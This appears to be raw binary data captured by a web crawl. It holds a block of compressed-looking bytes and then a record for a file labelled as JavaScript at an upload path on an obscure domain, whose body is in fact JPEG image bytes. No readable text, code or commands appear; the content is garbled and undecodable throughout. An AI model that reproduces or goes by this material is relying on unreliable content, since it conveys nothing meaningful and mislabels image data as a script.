�:>���1�;��L��]�qI��&��Ax��v�	����t�c��(�V��Țh�%я���٫�Y2�U7>4�q���a���T�.`sr�ȦK��FA�N�FV�_�uNl�`8ԀE�����Ђ�Inxz\(ٞjR>��\� ^ P�D��c)�����S�E�|XԤеX���+�wձ�V�{t�p�i�I^��b�rE�g�-m�[�Z��E��L�Ь~ ��:k\ߕ�f� 2��I�A�O&�S��q����%%2��� #ZR�����t��mA{}w����Ք�𛷟�+�K�m��� 8|歟��.L����_)w\�MX�˵C)��(G�Tl?<$�~*�$����h�����?u�#Z��~܂�n\����-3�\�@�"�U�H����'K�X�|�c�$���H��3<���u��X�W���&a
��=e ��4h���
v*��Ɔ���tz25߬bU)��)@�-�0C	4A���
�*Am��B�w�qsШ�X�j�|:ga�ij6q�<�f8'�e���8�B�@@]����n����m}h�r���݀���U��D6E6�J��)*p��>@����5)���v��h9\�8v�B������b�7:Ϛ6�y�*.�S� �/��\� @�����,�mL�7������,��6��w�=;��aS @H|-�y�Ī3`���`8��+��rX���;d�[:�@zRR�:v��py�C�^�}�5 � D*$�g�!�E4�(8`ǝ���Nm#q��M�.��|N��=���A>����M �FOz���rH�$�炍0�1 �l P� R�:�M�������d�x�-��5���|��gW���	&1}����t/}I�|EHB������.*��(� )���S5�z+��A�*��������@�y����lpzp h��}��Bu3��	�� .� $@�3H2{'�W�6J�8��s��&�qp��|��s��y��y�a�;��N� �  }��B�uWr��\2�r��1�2 ?#���(�R�{�B�PA'�+�>��4��q��:L�v`
�}C�`�+LW	��k�M"�s��6G�E�ׅ�S�c�T|?R=�Xa����4H[Kv*:x�� VpXr>�^3�kL�<I�6m��0Q�<�Cn�J��\��c�gYN?Cz1y���4��} '_�tĨ �H��Z��]�	v��U� �f��U�v.�Pu�h���\��<�!4��vv��iL2�6>^ h`0Lw�A8w�nN�<� ����c �򉧸U@_%x�Zwzi0 8�P�cV]�0yfǎ�׎����a�G`%���x�B@?5	E�&�Y�ΘV� 7�D3wz{�\�$�^�6��8�5P_�D]>��7	�χ[;��sƉn`����  P(F�t4@FЏ6P<YU3_����{h�J���/�>PBEpg��aeؑR9�5�yV9�' �(<���� ?Pȱ%8�(�	8P��`&!��� ��� ��b�^��6,@U$����1�������b�vT��P�����yA3���aG�R�08��9?�c�Rd���e�8s��Gx?���08Wg�R �Y����qyb�q�8���X3usg��P0 �tJ��j�h ��^��J5c?�%�G���p �<8�Z/��/'�oQ��9��f�w�hr�ug���Q�>�)0P ���R�`�e�6Jc����D��B)�3�&���_긤���
Q&@\`��"А>p����^�5� /��s�o�&z:;j�i
*Z����&B��p8���x���L��!n�[S��~��y���E� qj����� �{WFP�c���������5ړ�X�ک��b]��z*'�C�)}Љ�w&K>06�3�y.�
��{@��j���q���ک����v�X{��Pٛ�#}���gz#���ӡ�h�+P�Vp૖��*�GW�W���ʝ>Is�E���|�vg�'�Z�J�-I�vv��is�D,� A���5�����Kz�ʮu����q�J
z�V�Hg7Q���r��W��`�F~x3@m��WJ �uK�۳��k���ڱ���Ptz�J���7��D�C�w��
��9S"�O� ��
��ֺ�{ wb��@��}Ա��;Q0<\	6I��V�'����y��a[�j3� ǉp�R.|T��S	�p	5:��;�`��g[9C�>�?�;#��R�L�	)��O�J$׉�� w��	� ��,��������Ъ�+w�j����Fk��J��GWHI��M����%1@H��[<D���ck�}����3G۝���е^K��K��ۻ8���{zl驘3�	��9��k-&ZHxS�u��#ǳ�c� 8y��zZ��� g��鳺��R˸d�M�+�l�n9Z&��"Z�D��A %l�$N[�Ȳ l8pg5���r�)g��0�%Z�>��aď[P�s�i+��3<�:��-�4 ,R<�@'���.�!�[I�;�b�0,����>ƣ�P�@40��=И��Ì+���� �gJ�!����X��p�.��b�.��Y�l�Q��4��*L�Ӻ�������,@A�{�aX������<۸y�����|Z��{F`�ڤ�4 G��ȶ<Ő��Z|�[l�;`�ƃJ�~��	asxA�PY�eY	�{ E�\�<��Ǩ��nI.Q�O�|&4��l˅��0�����]��՗o��}�x����k~/0�%����<lʸk��|�?[P;��
�ȓ����L�g�%- ���M�<ɩ�o�<w@`��	���K= 1P(���Wv�U�����f{�Y���T����@�яLC��4��[
\�a<�Z�M3�^ͅ �P	?�  ����L�A\�qx������J8�kA�x��(�5��\�DM��O�f>+a�����_+w�iͫpn�6*4����p	p���^�R�Лj��֧�<�|��K���E(3I��Ϊ�b*0��Tc���"�b\<�0'�GP �q\���w�}�B<����|P3��}i=E��.Amd#2�p��P��X\�H�����9��-r+�e<t� ��	1PH�ωa �t\ܑ�ʽ{�fkO 9h_�uٙ��}&�l�Y�V\Ň��4� ym���l��]���!0 T@��}��	w�X������m����;���>��C:Hi��r΍��T��3	 bN�N`�����gn�P��%Z�w��7)��]��=[w�mʓ�^k�9ZJJ�J_Ǉ�b���l�x&tea!�! �G6p8��Q�F�[��Z�Y����ʲ ]��^�������e:�,�Ҡ�Y�5���C��m#��I@ 3y��rő��z�}q�ǩ|pM
��o�����o}�_ě��*.k}� [`���J��Z�.u~ݷ��X<���>ᥐ����m<ge��p ��	� І+?:̮�����ݮ<�*�xQ�3	Ǣ3�>��H�.pDI�"��^2'��2� _]�磧J~.z X���
� �����x����忊����z\֗�kZ���k��(/��(��(t��i��1�@�*��!�������M�����3cx�N.0� 	�be	�&�0M�1O�&Ǧy��2�GV��m<\��21I�ޞD.�U�l�������D'p;�"�39���!Ёk� �`�ol���� ��;�ղ�ꦟ��hC\�,�>��P��G^�>�{��k�|� A���_�;м�;U���C� MX�+,��
��p�*�`��z��ʦW�������s
�$��n�<m�1���#@}����/��<&�����;�����f<����yJ����
G�ዝ*_a����X���b�o����sA\�b����I��쟪�_��o �f�O����{�?d���G\PZxD0��> c�	��#�V�� ��m�;d�^\�\ �$�E����a���	��&����ݍF�����o���6���쪏�90��x*����7Y-߻����s���uk_�����]n2Sk��r�I�yY ����?�&�Z��|_MИ5��Mu�;�������x9�kN���
X�,K�	�#
.���Y��/��NaЖ��#�����{M�W9��S������&�%�Z]�qlv�UL6 �VL�P�����������0�� 	���]�4�-�U=߻Z�����pQh�yI3���^�r�0�(�_������טZ��4@D��VLT���u`�l.&�+�X�u�*����M?򍸫t�#
��W�����߂�����&�sy��i�R����{�W��l��%�������(,@��c�ʵ�O�k,� ��
��1@�} V^�(O?ٷ�2�W7Z���N������8s�1�&��#0���%��YW��Z-��� ���P ��M��7�����"�/�kx/�����P�/=��u6$ז�3
�n��;�ݓ���0����?{��%� %�%���l` %� �{���&,��� �8���]:�:�Sp,��C� �p|�5�뱻��Ⱦt����u\0���KJ�����[��5��&9����������%������",�4@D]�E,��JE0� �&��ݞM Ǥ 
u�G��#
S�C�B����O nV���D�mK��>�	�5nz���������%������@"����/0�F�X� `M���<#��&9#��ѼJ��% ӟ���;���[��.6��J:�\i�k73�(�x��#0���{����;Ü������{��%��P�m�m^3#�ՉP�K��� �,�ɵ��Uv ?+�I@�ܷP5ڽ�E��	�;�����'i������Zm��Y��)�|��] 6(�0�V��"�5��
%� %p	�Ϲ F �3��:��W��\ n3n���4�8�I���}�{�����<DdP	d��(��)��Ը���Ҍ��i��(ة�#��%� �����X�Yx�~1}�z`��<ZVwn2�GcK�#��W�^c�O��n��O�����������&?�2>#PM���#Ǎ�	 .%���h�oF��`F��) ���(P�1	z�}X�\��Ṭ�m�+��BE��& ��?����(��(�s�"-ͬZ���~�.�	��F Ǎ٘p��? ǚ�C�P]ӵ�3Ŏ�z`���unA���=.�	^j6��y���nF?ᴟ�&9�&�(��(��s�(���(�)���
��)�ql��� �P���&	�>����>r-d���3�A��AL��"T�"������O�F����F������s�b��(�s��) (�w!P��'ǉ�p�Z�� �P������9���%M�"^#c�D��G��(x����z��Fo���&��9w(?ws�:0ws�(���	� ?Ҽ�����F��p �[����x+� 0��OXAz�f�X�(;�����(/`	�����F���o���*Ps�0w  ��Ή�0w:�(��sG���#�� ǍI��Ǿq %�
� `���$���.k��K?�3n��g���(�r~/�
��z��z?�&���o�]b s's7w0w  �Ys��s�Ι�)���vZ} rܘp<��o�p���
F��	�p��1�hZh�7��x�t���;��(���:����nF���b0wbPsWbPb� B��� 0ws��	�)�� ��٘�٘%�fZ����Pp� p,�&��ٖ����M���+��(�	!������=���Fo�#s' b b0ws� 0w��(���{ `�U����qטZ]�����i����#7�tЖ�G��OX� < {�p���(���A���>�������&Pg/ b b���)�)�)Ι�)��&��p `��q0Y��٘%И%�� %�f&	�`�%�f;�ǉ���tp��v �O_JK!>�(�����(�	��
�>᩽�&��ԧPp������Ys��)/�)o�p p r|  ǚ�P/P�� W�y�&�
:�
l�
��
��؆�f�߫D�ck��e�gw	�(v	���N��n�u��@��)�]���p )o�p `���U}	�qpܘZ}�zo�p�� y p &�� �p\���{kA�ږ��� ����ҚZ�����������Ι�)��)��&��) p V.� ��[��MPg %�fp�F� �޵�ٵǾ��`N9tp��������� �v��r~`b��ݎ�ܮ���
/�Ή�)������p V~ p p Vޘ���^80Z���շo�_U���=`%� Zm��N9&EaM��Qr:<`	Q��r~���Fd>�������z�p])��;���)��)�o�) �)�r| r,��p�%�q�Y�Z���������
% �P�]R�j��� �@N*�
QBN����"�G�B���x?"��/��P`�)/���)���{ p p p r,Ǌ�p l&���80�%ИZ���O�p,�%�f�%�þ1���l��i��D
�������@A�'�DI���Y p������O���P�)���{ ) ��V~ p `�p �٘r| p� V~�%�*��%�f|?�Zmz����
��Иp�
p�� ��J#0&��b��!����Rg���~��y]�
u�������%�)��p ��)��`�p �+�r���V.�E���f%0������ ��ذK�`��f���5������
r&�)��� Gtg�[l��r�
*y��!�v����ӯ�p ) p  �Vn�r| [}d  ��f�`mw �%�qZ�l��ҫ%p M�Kh�׶�pl�q\u0�9��z �=��i���%��
���N0��*g��뢑�	�{
ӟ�) ) p p 'n�rl�� e�}�'	�����}�'�Zm �շo*`�r�}��}�'	�[?�q��}�w�P�7�
�%�����}��w�}� =0���
��x�
䄞>��晡�v���p ) p ) p  �p r| �٘b 	��
��
�  �j��
��
� %�q%� %P	d@�@b  ����
�p��
���}��%��,	��
��
!�}��}�
��
P:	�+	��
��
��}�w	c��`	������u��z��P��)��) )��p `�V~ `����
��	��}��}�@	��	��}%��)�e�}��}��}��	��	�@	��	�/	o|�#Pr 	��	��	��}��	���w�!�V�'	��	��	�'	��	�@	e 	Q���
�P Pi	rv�ގ�x��*0�/p )?�)/���V~  �p V� 	��	���	�'	��
���	��	ߧ�%��M��
��
��
��
��
��	��	*`	��	��
��
�q	w�z�@	��	�����	��	�������@��
��	��	�'	��	�`	��}��}w�
�H�M����P0ӟ�p p )��p p p )��p ��ߧ
��	��}��	��	�P ��	��}�'��	��
��	��	��	��	��	��	��	��	��	��	߇�V��}��	��	ߧ
��	��	����p	�P��
��	��	��	�'
��	��
�@�@�@�P�P	�
!�ګ�!�!��F_g����) p p ��)/�`�r 	�@��	��	��
��	��	�@	��	��}��}�)	��	��	��	��	��	��	��	��	��	��	��}��}��}��	��	�'	��	��	��}�7��
�@	��	��	�G	��	��	��	��	��	�@	�p@a	r��`	@��x��?���p ) ��p p  ��p ��}��	��	��	��	��	��	��	��	��	��	��
�PՒ�
��	��
��
��
��
��	��	��
��
��
�'	��
��
��
��	��	��
��
�`	��	��
��
��`	��	K�	��	��
��	��	��	��	��	��	� 	��A���v�u��~ ��&~ )��p ) `� Ƕ���	��	��	�@	��	��	��	��	��	��	��
� � 	��	�@	��	��	��	��
��	��
�@	���
��}��	��	��	��	��	��	��	��	��	��	�@	��j��	��	��	��	��	��	��	��	��	��	��
���a�p]� ��#p �,�)��p ) V~ p V~ �)	��	��
��	��	��	��	��	��	��	��	��	� 	 ��
��	�	��	��	��	�`	��	��
��	� 
�'	��	��	��	��	��	��	��	��	��	��	�@	��z��	��	��	��	��	�@��	�@	��
���	��
�P	�P ��INx/�
��)���{ p ��p p p  �p �)	��	��
��	����	��	��
��	��	��
��
� 	�)	��	�@	� 
�@�@���	�@	��	�@	��}��	��	��	��	��	��	��	��	��	��	�@	�'	��	�@	��	��
��	� 
��	��	��
��	��
�p	���*��6l�`�x���~�) p  �p p V�r| [-	��	��
��	� 	���	�P �G	��	��}�'	r`� 	��	�@	�`	�@	@	� 
��	��	��	�����}��}��
��	��
��}��}��}�P��	��
��	� 	��	�@	��	e�	�@�	��
�p Q��������)0�� ) rl��p� 	��	��
��	� 	�@	��
�W ��	��}�'	w�w 	��	����	��	��	��
��	��	��	� 
e�}r�}��}��	��	�P �@	��}��}�0�p��	���
��	��}� 
��	� 
��	�@	��	� 	�P ��Q�
P Z���F���p  �`� � ��+\�	��
��	��}w�
�@�@	��	� 
�@���&P�@	��	�@	��	��
��	� 
��	��	=�
��	� 	�*�r 	��	��	��	��	� 	x� �#@���	��	������	�`	��	��	��	� 	a�(E�/P �!�����{�V~ ��i�V.�[-	�@w�
��	��}���	��	��	��	��	��	�@�'	��	��	�@	��	��
��	��	��	��	�`	��	� 	�,ǒ���	��	��	��	� 	[�}e ��}� 
��	��	��
��	�@	e@	�� ��	��	� 	_� \���
l���N�~�V~�r| Vޘ�)�p�fr�}��
��	��}��	��	��	��	��	��	�@�0��
��	��	��	��	��	�@	��	��	��	��	��}�r 	��	��	�0��	�@	�'	!��}�G��	��	��	��	��	��	��
��	� 	��	��
� �^X`/Aa	*������} ) �� �Иw �٘��ذ+ ��
��	��}��	��	��	��	��	��	�@� �@	��	� 	��	��	��	��
��	��	��	��	� 	rPq�jq�	��	��
��	��	��}�@	�� ��}��	��	��	��	��	��	��	K�	� 
��	��	� ~��;M��f/��F�`� �Иr�p�q�� q�\�)��
��	��}�M�@��	��	�@� 
 	q 	w@	��
�@�@�P��	�Pe 	��	��	����[��	��	��	����	��	��}�@	��	��}e�	��	��	��	��
�@	`	��	�P��	��	� ~�uA@��r����zo�r,Ǎ٘�٘И�Ylv��&	��	��	��}�'	��	��	��}��#@�`	��	*�	��	��	��	�P!/	��	�P��  �g	��	��	� 	��	���	��}�@	��	K�}�@	��
��	��	�'
e�
��	�`	�P��	� 
�'�B:���O�ޘV.�И�٘ИZm��o�& ��
��	��}��}�@	��	��}��}= 	�@	��	��	��	� 
��	�`	����	��	KP���&	��	��	�@	�'
��	�`	߷��	�@	�p��}��	��	�~��	��	� 	��	��	� ~B
������N�yߘט�٘���?#`��i�  	��	��	��
���
��
��	��	��
��
��
�@��
��	����	��
��
�0e�	��	�	��	� 	� 	�@	��	��	�P�G��	��	�@��	��	� 	b@g@��
��	��}��	��	��
�g	��	�@��UB�DL������=rܘ�٘lf�#��%� %���q, ��
��	� 	��	��	��	��	��	��	��	��}e�	��	� 	��	�@	��
��
��	��	�`	��	���	��	��	� 
��}��	���	��	��	��	� 	��d 	��	��	e`	��	��	��	��	��	��	e 	��L�AL���y� %�q�o��\Иr� �Ә�٘� 	��	��	�@	��	��	��	��	��	��	��	��	��	���@	��	��	��	��	��	� 	��	��r 	��	��	�p	�� r 	��	��	��	��	�@	[o�bۮ�	��	�@	��	�`	�	��	��	�`	�0�@*���������/�F�ʊ~�r� r����w� 	��	��	�G	�@	�@	�@	�@	�@	�@	� 	r�}� 
ߧ
��	��	��	��	�@	��}e�}��߷
����}���	��	��	��	�`	� 	r � ��
��	��}��	��}��	��	�`	e 	� �@�D��D������.��阎��q��� �@��
��}��}��}��}�'	q�z��}�7�@�@�@��}�  �p ��.	���rp���}��}��}e������
�@	��}�@�'	�@!��}��K/�B�U��o��.���#�r,��#��[��}�WC�e�}���W��
9d�z��w��}��}��}��A����"�}�@P�� ��}�'	wض ;?��}�Wߗ j���}�@bLXB�t����v&��N?r,�.)�rǊ�J��K�9e  )_e� C�z@�%�
��H  p Z�ܬ�����0"�	^Plv�M�ϩ��Z]�=���K� 	�7�$���C�NX}�A�D��Dx��S�� �芾Jr��莩�.�b��Y}C�w�wb�rd�w �d )��p %`	1P /���F`*�
#0� �� ǃ`��
����i���L4&� `�	 |�P��&��n�B*Mt��������r,��ɱ�I?r� ���  C`b��   - @d�w*' �rd@b ��r%���0cF��Z��F0����/0�����q 
;�ܦ0w�
N+�33�>�3NX$�\�+��y�Jr�.钊�������Q$Ǯ�zC@w�wb@  �(      u��+ � ��Om#p��� # ��P	�
&P��S�S؆</ 
��|���3�}r�c�+M�(�r�xO�*��^�.)�.����rL ��r��z��w��r�x�MW�s���K���+ip�#��F`FP+�z��#��U}�]	��j#��P�CZ�:�@�;B�(���^�^��#�Q�芮�#�*��ñg�p�j�jpdp�ppy�r(�o `�Bz��� &�"�myiRXP��	q �e�
��;#_+p03���3.�A���Ay�J�����#�.Ǌ��؉�B  z��w�tw  *' �wq@s'�^P���I �0lv��� ��/���~	 �m���'�pA;3�:���B�U\�(�<ኮ�^�.�芮�.��9�N?�y' w�w�(d��w  *��x ��kp�(/_+p�R8F �Q����&�F��q`m�j�	��'@m�4���3.��(���*��^�^�.��#�.)ǊN�ع�d  ��wy�wb �q��)�r���&@+ _+`�Ko�8K���7�V:�	֖z��ت`0c��'����=�@��r(��^��,ǌ��^��#���؉��ٌ�zz�M'�H(�t�p�� ȳII����� �L=�+3�t����jP�`;/_' 3�=�����nJ����(� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241018/a466c23152f39ded4fa05c071133a4b3.js
body_size: 83341
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��             ��             ��    ��% �����iH�U��Ф`@)��Tsuru�M    1 @ 1     ��4!������-
�H1�aLZ�� L �  P� ����2@�   �,��V���-1���Ӕh�P�]�]�@    @    !
      C)K*@C�@�R��Jh$ �`  !�	�!"�D� Tِ(` 	+G3��S�0Nk|v� �� (��8�x�    !�!��&CP�     !���&4Z !�P��� `@� 4 ��!�#�(� CI���P���
�I^k!hj*e ����@����� M]�=��1@Ch � ML�RAH�1@�6�l  �6�c��X�  10   4 �@ �FӖ�t  mQ��
P��*�0T!���;BCd�T���-x�9:ƀ �L@9� � 4��J0L  	0@l   ��  �@��� ,(�It�09�JZ+ �mT& 0���!]E ���^^�^�`Ę` "a�&0 �`�A4���    @ j܉I
 `  hHI0�(		���+��@  $ �0�� j�d5 ��3J�DЭ�(@�ח���i�P  Ӧ6Kn�   h%�    H�D4� �0�i@4� @��H�ʒ�0@[��"�&h��V�M�Lbl�  �T�̀R�5T�A����R
A"��  �m: �   QbiB�R�b	�@ ;A��$� $�0�$�8"F����"� 4  �	1�0c �   �.���*h@@�J��e���0C��C7)�W5�^��K2[���І��D�RS4�M�,bb     ���41�!A���  9h $ H@(0  � !�  �`�J�%9L Dĸ�rkf�T겤�U�љ��:�Dm�V��ؐ�`��F+WU�1��Y�|�t<�Y$�  �F�B` �  �B����³2�Pl� �   �B1!�h    1 !���j���E&4g%L��FP�ILLm%���r�HP�7(�D��j#��į[/s�<�:ߏk�uxZ�_C�����k�z,�@  !�i� fi�Z"FL�@�) )�P  �ja�-"�l� US@  0�&�� D
��44�$�UY�G7L0�5@ �Hbb�L��=o#����S,/N�ϝ;O>�Ac�.������&������:<?N��vP1 �)�$�����"a���)����i$�$1Ԓ�&6�� mi�@ �j ��6��J5&.'2�y�` ):@&��^y��x�&��;.��ۙ9����>���y�����-t-�L��oY�&��u��k����C��)�)���b�m�b�&��s�*�H  �P�� @ &��� ch� @�:�4� ����4\�S���%Z

 �mB�:����kSU����meVm:4ò^/�x�����t�����q�g]:�;P"��{>�N^�s�5` ����&:·$f�[aR��C��@�
b ��d���Q�Ҁ�L@� `@(L�@  ��B���	�i���h   S�w���c4�55�Ʌvsf�;�Q91����!�F�<N2�������clc���:s��r��U+�z�1��羙�Ŧ��Ӂ�h�
E7p�n�9�I� $����0H M��`�q;S  `H�S74�D�	b$�&:etɷBT�e�&�g�    �F|����鄻�/���ws���h��)V7�<&�9�:�=m�[��x�=
���y�%~� ��Y�̝��-�ͦeh5��&"� & �\�L(` ��!�eTp-�P��
��ѡ�*�4��!R"K�#L��ަ���!��i�w|���<���5����2���Ӣ����@љ�zxY�t	ɟlԵs\\���nb�O/�;����h�U���t�,�U-i�*hs"X1hBp�Ӧ" ` �&	�Rt	���jmCD�Nh� *���!�  �4�s!ct� �\�jN� �j%��O1r�{ٝ-&гg�K�ZNi���S���e���m�ef����M���,˫淩���G��/�\w�Z�6 	[�E�4� �SA@*��n�,hEI)Ft�� �0s+�fSEkq��&  �  	2��
ހ�"�e���  Ԫ�����Ѳ�it�,����&���V1y3t����Sbd���.z4ɚ�q��r�w�Y�N����I�{�?�g�)Z��%A�e��T��S#P@��P�$��@0c����Vyoj\/VE5LD�@jѠ`�9��4m�,hC�\�C&M!3��>��K���B����\kڮ\��:F��:��H�Y�l�x�5'=!�͝{������F��rq6܉,��n�+�\�L�u�  !�`���@J�Hb�tKh  5�SAq�b� ��ȓ��-  �C�'hxm��j��,��<��k����R�"����Ey3���@g=&�^y������ɀ�	�-��B���\%����{�� ������h@�H��P %JC�� � h��1����&����=4y��Gu�)щ&�Z�c��ӯ"Oi�s^����O=��g�x��9��=��g�^U��<|�'�����m��y���ќw��ۙö�Nu{|]��fuK�?O$e�����ٓ�dtrocד�]��y�:��\N�]�W�Uq��� $` '*#����c0    ���o�vlc& g@  ��P���)�0`�L��EĘN[�f�<��u��/�>(�l���r��s�S�}�/C�q����a=�g��۔�}�G'W}|5�{cg<��>��1Ӟ���YS�:�W.�^�f������n��1�s�|��|��9�t,�#G�jcF�(m6� &Mc�R�,B�04!��"�(�B�QIXX���6� ��iJ�/��^��?���*�_F�������G]��_���/>����<m����=��1���.��Ly}8����<��q�x�N��U�f�]F�;���j:1r��Ϲ�f�5����h�2�η#��.f�JWY>�'�V>p�6��>n~�>e}:>\��|����~���=����p%0 ��$ ����Ja���1�yk��M7G �7_��/����[�k�U���y�ׯ�m���z�����yޜS<�oiq�˥m��:�g��s�e����D��_��s��˪EJ��y{3�>�l�����%HSR�!�o+3��e�]�t��]#�1������2  CT��ܱ�E�-2L���@iCP���
N��6�(p�#%�7�٢�.��?G6���ߠ�r�:�5�����^����n#=�
�$�����u\��pz~}|�V�}9ta�����ϡ������yᖱ���~O�59k��}�?F��� Qp�:�����sx�����S�z�Q��.^���۸�b!DJ4 [@��c�" ��9�: ���@1"�  �F�*PG1�"��?s�G�Ӯ��)t��_zk�H�l�挢f�$f�����X���2=j��� �5�s88�?"�:����HK���C:۟��k�zyzu�LA!�Y��|W�|eb�:���~�W��¹w�zFΔs{~'�n��F� Q0C�����+*HɁ&6�0���E�ۦ 4$H�΄�	L^���������f��������=%�7����[�r����RNz�s��>���D��Y���wg]x����pw�
� MB�L�������>ʣ��\��x��}-д����_s��)� !��!0D V����a#�����1
�tɱ�@R( =H����_��c�� K�|�e�����Dti��mY�m�1�+���ٿ;l�*ɵ�Rg���<]^my~G_/O>�՚e�#�����������=Mq@X 	��I��M|-�t{�]ћ���?��op��r�7w��)�!�`!ʱ�0P�u$�9� ����j� MHZ@ b���L`�O7O:����)i5O�>依嬺Vn4yڮ~��j�0^u�k��r*�������f��k�Z�.�N�z��=>���=}q �  ���qZ�!k&\�yMg��YtY���~�4 b
 i�ABh�\��(dMh*t��L(4�JA�,@�Q�@R��ϧ����;BǗ�g���~cO������%��r���5�3�}����m/�^�2�H����b��ɳ��s׀�R)5�-$ϳ��^�,���k�����418J&�E�fFjw��:�b��p{��܀d�h �M@ �
��Hɧ,�
z�c@��@ b$\��.���tc+$���/�����<��;'OW���#k����85�s�0��=�y����W��9Z�����ݼ��m=��jT:V�������'��7�����b p&�@���9�ߗ=�z8�s��o[����򁔆H�	ZX-R���
�$�g
e��`t��
�B ���i6�WDЪ�C+r�%�$�@�zr9�A���Z���v����ʛ�xp�2k�;F��4l��&'%��y;���0.,���f��0�k��>��>s���L�CR�(�+.n���������薽.N��EEīB($��v-�wy��%4��3$9�4( 4�!J�"���) ��� Śl�ؓB��2r�N?�8�
�Ε�y���ͬmYR�R%�V�ey;r����u���i9p�����4�-&��=f�ϥ�����!��( %�y���1ӫ��|���k5��Ӈ���r��o�g/�z~@�ث��O�W��*�c-�R�y��M��	$i!��%��n!��0a#1F�u�(�2ڒ�z93��}1���Mt>E/l�fvs�Bl�9�8�|��˯"ͅ��sJV�K��k4��������;��7sd��A�   MB�\�2��z9w�ף��Z��7���>_,A�^L���|�ƃ��B�?#ؚ��|3����	uR�h � 4��@�UI  T& �Y���D*�`��Ȩ��q�Jk<�R�.�0[�cB���w>VKx�3��1R���q:�	�}�����6���oVp���g�o���� ��3,:0i�s���3O����������Y�gF�V��l�;R��N]9:frը �F���	�e�� URቀ�4�@B�n�@ NB"�i��#I�"�jcE.KY3Z#��Ǐ��瓗|7���&&�Q�.}
�D�To5���~�����8��׬�\�W(97�G�\И	��<uɪes�\�� 6�;��t��n?_�p3�_�t������u�q��4k�8d!( J�mUH*P��4�`���	�����.,  ��,�ZNVйΑ�H�ʹ!\��љ��zܶy��sjgͮ:�j�O8Zm���7�ug]A����͇fvr�9�MaYֳ!O�6��X�K�3�L��^:ָ��~]ӑ����k�x�~�������翷ig\so-)����ԥ ��1;@�0@B
��5(�Vb��yZ93��i�DәL:1�z9��/c��ON}��޳%J���g6�U%�H��N�s�ît�#�dJ�l�Y�)�����{�������{F��]�;���U���\ت��6��X�I")4�t�E�Z���Y��N_�/��������>)��g�~��}��k�/��-u�Ā�HR˩�Зc%J�Ȥ�t��*�l�lJ hV�S^S�V:�ut��9q�?�������K��#I͕IbnH�F���'7w�\1�z�Qs��GF}�\}��M>��1�k�x��x\���e\��XW9��sk�t�/+��Y�^z�uY�j�Y�-%�����?X��ӟ�?�gП>�x���xp#M��b�H`  ���*	�e ��7�f�'L  "e�)Y�K���_O>�Ɯ}~i��}_7ç��z1T� hSs�"n+8�	��χ��ϣ*���5wig_x�ۖv��5��׀����N�M���X�%��NnMps]:��u�>���ʱ��Q��r�,�󋎼��gT�`Уv��gYH��X �RV�bm��I	�M.��Mj�q��
-B[��nb�����9z����<����\t�X��ͮ2���&���)�LV�s���8�<��~�W�=�����0V�c�Z�#GϬӺ掘Hs2�9�u0�X˲���{�\��s�owW��R��>��t�i�>o�$G\���=�q.�먎]td�zE`6%H�(i�f� i   6��B�|՝�<*]��hf�S%fB���r���M7L��R3�-o�MzU���.[5yRhKi&N�-��
!
4+�kZ�a���}8��r:{c�cj��Viǟf�2�;�6rp>�X^��\�^��+�N�۹����o����]��^0� 0�1�-r��� N
     �4�|o%�L/:���GmD�γ+�Q\={w\ ���������ƿW��4�UE#����$d��P[!�g>�ǪZ�\kft�GG'L֍<�M:F�q�}��e5���zv�ɴ����AQkɲ����ɾ:����нuo�@k ���q� U�����&9�i&�+w�'b㓹pA�pzO���&��^uu.�\��a3d����n�˸�k�o��:�2,0�y��^9HC��hI�(��T�=s�Y��o=:x�
���2��z�qֳ�N�7�s:Lc��������7�'D���s�=ˍo*^���NM�~�i�)�=���  ��ԁ@�5�đ���R��ٽag7?O:��mT�Չ�@�MCj������4��Ls��ԭgX�q��h6%H�I��I�b���.˕��|�]<��L1�ߋ�4i�洔M$��:s篞�c͢m�]�ur���M/9s ��wZ�O=�;a�k�����j�q�A@��	HnA�&�M�4�ur�i��'4�\��
]��cM#[-4�Hc�K/%�֜�ͤ1*[C%�s`��PIL�RON[�o��q�]e���tQ�����,��yVz�q-H�T*95D��4�Ǣ^|��*sD��10��М�'���֢��UF���i�&H�ŭ �D$Z B:(M��P7,ϓ���i�Ӛ��%�m��s������JS[<�N��g��םۿ9��M�f�A��c�(��o�ӝ�q����q�}|�9z\$y��y�~On7�$�l�[�eZ�;�Lw��7hdf�(CPtCr__񮹵����|w�h�b�dH��q��&�XMS �������VⳫrք�X�stsK��C��1B�����,�b	���w�FkTf\�r����L���^�e�ή}�|�ԑ\��Zs�����O7�=)%�S���s�[^ZW'?��i�ytq*�@k#�/E�Kӯ6�l*��Ze�48�� ���P  b�2A�+���s5n.Zr����Az�^���Z ��=)f�pd�����c�+�=��s��i9����\In����M��t�V:�e�S�R��Fؗ�hy����+���1�\�����i�x]o�5�r���Ǧ5����5Fv��9J���˱�Y]��~��~K�g�z3\�t���OM�� �  b � �l�f�v�)lNQ
��z��4L$h4�3�r-y�Ѿv蹎o@2���Ol�:��,�|��sK���F���-��q�������\�q��e�1��}X/��������M�3Sx]�i���Nm_?ѹ<�ye��Y��	��*��i��׎�&}��60�m3h C@C4	� &��ѝ��[h�˘���{��8H�����Li�-�s�ui.�]zDܜ�^��;I��_Ot_-�NKJ�;��^���b+N}�-F���������r��8c:������U�c����ɮ�s�oNܺ��iT{�siˬ�9�Xt��;΍t�Z�k�"kPM�h�! �i�m�C@00M3�i�v�kB�D���κ3ˡePVtTWq�w�v-sR�'J+�6�4����3�51��5nެ��%y��P�Bj`��ђ�s'=�r���8֓��㵵���_��gw�A�|�o^�[Gn��~�y1��]&u+&���k[�ϫ9e��� ���s��  hCC�M@� 8usgEM4�Yj��@]gY�i���6i�z~&��е����H��y��d�5��Hr'4&�<Q��gLᩴgV�F�(��#l�-��;E��I�w�6��è{e�58�����6�:km9�:z8�^��y<��f�b�zt�In,3�+�^]ӣ�z�8J�E7%41# �� C     .>��I�0%��G�E�u.��gF�?���禑Zη��z��:5�d�4[�Mo�7�LΌ�I΍d�"�&��W;�G�I��ZSFv�ME+C���ji�ZU4�?/�G�T�uy�u�
������<K&x\T^������֙\�:s�U�ۖ��MM��      � i�%�.�YF��,�:�)�ʀ�������7Vz���u���iY��)ӝJ���D6�f	fU�,�I�zcF��E��8R�+��4��5k��A���q���9f��/OG��.�6u�#Dڗ.��\4N�0��l��5��g(  � ��Q�K2F�4�eJX�st"Y��\�T��bV�k/��yo��n����7y�5D��'���Qqh���l�
����U�YI�l�[(E^5Z�AT����s�T�ܺr
